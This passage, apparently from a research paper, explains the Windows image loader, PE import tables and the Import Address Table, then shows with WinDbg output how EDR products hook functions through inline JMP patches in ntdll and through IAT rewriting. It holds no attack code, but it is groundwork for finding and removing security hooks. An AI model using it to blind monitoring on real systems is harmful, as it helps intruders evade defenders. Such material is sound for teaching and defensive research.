

*Figure 4: System service dispatching [2, p. 138]*

## 2.2.5. Image Loader

When a process is initiated, several actions are carried out internally by the operating system, some in user mode and others in kernel mode. For the purpose of this study, we will focus on the process of resolving referenced DLLs and importing/referencing functions.

The *image loader* is a user-mode resident code, within Ntdll.dll and not in a kernel library. In this way, there is a guarantee that Ntdll.dll will always be present in the running process (Ntdll.dll is always loaded). [2, p. 232]

Executables and DLLs follow a format known as Portable Executable (PE) and COFF (Common Object File Format) respectively. The name "Portable Executable" refers to the fact that the format is not architecture-specific. [5]



*Figure 5: Import Directory of notepad.exe*

In Figure 5 we can observe the use of the CFF Explorer software [6] to view the import table (Import Directory), where all the DLLs referenced by the application are defined, as well as the referenced functions of each DLL.

During the application loading, another table called IAT (Import Address Table) is filled with the current addresses of the function in memory. This process is carried out dynamically to meet various requirements such as memory reallocation, ASLR (Address Space Layout Randomization) among others.

### 2.2.5.1. IAT - Import Address Table

During the initialization and loading process of an application, the IAT is filled with the current address of each function referenced by the application. For this process, the following steps are performed:

1. Loads each one of the DLLs referenced in the PE import table.
2. Checks if the DLL in question is already loaded into the process's memory, if not, reads the DLL from disk and maps it into memory.
3. After mapping the DLL into memory, this process is repeated for this DLL with the goal of importing the dependencies used by it.
4. After each DLL is loaded, the IAT is processed looking for the specific functions to be imported. Usually, this process is carried out by the function's name, however, there is a possibility of it being done by an index number. For each imported name, the loader checks the export table of the imported DLL and tries to locate the desired function. If it does not find it, this operation is approached.

```
0:002> lm
start             end                 module name
00007ff7`3ddf0000 00007ff7`3de28000   notepad
...

0:002> !dh 00007ff7`3ddf0000 -f

File Type: EXECUTABLE IMAGE
...
       0 [       0] address [size] of Export Directory
2D0E8 [     244] address [size] of Import Directory
36000 [     BD8] address [size] of Resource Directory
33000 [    10E0] address [size] of Exception Directory
       0 [       0] address [size] of Security Directory
37000 [     2D8] address [size] of Base Relocation Directory
2AC40 [      54] address [size] of Debug Directory
       0 [       0] address [size] of Description Directory
       0 [       0] address [size] of Special Directory
       0 [       0] address [size] of Thread Storage Directory
266D0 [     118] address [size] of Load Configuration Directory
```

```
       0 [       0] address [size] of Bound Import Directory
   267E8 [     900] address [size] of Import Address Table Directory
2CA00 [      E0] address [size] of Delay Import Directory
       0 [       0] address [size] of COR20 Header Directory
       0 [       0] address [size] of Reserved Directory

0:002> dps 00007ff7`3ddf0000+267E8 00007ff7`3ddf0000+267E8+900
00007ff7`3de167e8  00007ffe`a1b86980 COMCTL32!CreateStatusWindowW
00007ff7`3de167f0  00007ffe`a1b32ac0 COMCTL32!TaskDialogIndirect
...
00007ff7`3de168b8  00007ffe`b1b8b1d0 KERNEL32!GetProcAddressStub
00007ff7`3de168c0  00007ffe`b1b94ca0 KERNEL32!CreateMutexExW
...
```

In the output above, we can observe the IAT listing of the notepad.exe process, as well as in the output below it is observed that at the indicated address is indeed the code of the mapped function.

```
0:002> u 00007ffe`b1b8b1d0
KERNEL32!GetProcAddressStub:
00007ffe`b1b8b1d0 4c8b0424        mov     r8,qword ptr [rsp]
00007ffe`b1b8b1d4 48ff25a5580600  jmp     qword ptr [KERNEL32!_imp_GetProcAddressForCaller
(00007ffe`b1bf0a80)]
00007ffe`b1b8b1db cc              int     3
00007ffe`b1b8b1dc cc              int     3
```

Figure 6 illustrates the entire import scheme that was detailed.



*Figure 6: PE Import Schema*

## 2.3. Function Hook

Function interception (Hook) is not something new and has various applications such as application debugging (as implemented by the API Monitor software [7]) but also in the monitoring process by defense layers (EDR).

The general idea behind function interception is to insert into the control flow of the application being monitored. The monitoring agent takes control of the monitored function before the original code is executed, after the desired analysis (which can be logging, telemetry, control among others) the flow of execution is transferred to the original function. [8, p. 687]

To carry out this process, there are several approaches available, in this article we will discuss the most used by EDRs: 1 – Use of **JMP or CALL** ; 2 – **Manipulation of the IAT** (Import Address Table). In both strategies, the EDR performs the desired manipulations at runtime, that is, at the moment of the application's loading, the EDR receives the event and performs the injection of its Hook DLL, which in turn will alter the desired code of the application to be monitored.

**Note:** As previously described, the flows and diagrams refer to Windows 64 bits with the application also running in 64 bits.

### 2.3.1. JMP or CALL

This strategy is generally used to alter the code of native function calls within ntdll.dll.

Below, we can see the original NtCreateProcess function, that is, without the presence of a hook.

```
0:002> u ntdll!NtCreateProcess
ntdll!NtCreateProcess:
00007ffe`b258e700 4c8bd1          mov     r10,rcx
00007ffe`b258e703 b8ba000000      mov     eax,0BAh
...
00007ffe`b258e712 0f05            syscall
00007ffe`b258e714 c3              ret
00007ffe`b258e715 cd2e            int     2Eh
00007ffe`b258e717 c3              ret
```

Now, when an EDR is present, it can be observed that the first instructions are replaced by a JMP (it could be a CALL, but it is less common to see), thus redirecting the application's execution flow to an arbitrary code injected by the EDR.

```
0:004> u ntdll!NtCreateProcess
ntdll!NtCreateProcess:
00007fff`96bee700 e9f81b1600      jmp     00007fff`96d502fd
00007fff`96bee705 cc              int     3
00007fff`96bee706 cc              int     3
00007fff`96bee707 cc              int     3
...
00007fff`96bee712 0f05            syscall
00007fff`96bee714 c3              ret
```

And the destination address of the JMP is not linked to any known module (DLL), thus being a code injected at runtime.

```
0:004> !address 00007fff`96d502fd

Usage:                  <unknown>
Base Address:           00007fff`96d50000
End Address:            00007fff`96d53000
Region Size:            00000000`00003000 (  12.000 kB)
State:                  00001000          MEM_COMMIT
Protect:                00000020          PAGE_EXECUTE_READ
Type:                   00020000          MEM_PRIVATE
Allocation Base:        00007fff`96d50000
Allocation Protect:     00000002          PAGE_READONLY


Content source: 1 (target), length: 2d03
```

### 2.3.2. IAT Hook

One of the first records of the function interception process through IAT manipulation was described by Matt Pietrek in 1995 in his book Windows 95 System Programming Secrets [8, p. 687]



*Figure 7: Original execution flow*

Figure 7 demonstrates the original application execution flow, where when the application needs to make an external function call (referenced in another DLL) the application looks in the IAT for the desired function's address and subsequently makes the CALL to this address.

On the other hand, in Figure 8 it can be observed that the function's address in the IAT was replaced by an arbitrary address (interceptor function) that optionally can execute the original function.

In scenarios where this interception is carried out by the EDR, the address present in the IAT will be the address of the EDR function that will perform telemetry processes, checks, logs, and other tasks planned by the EDR.

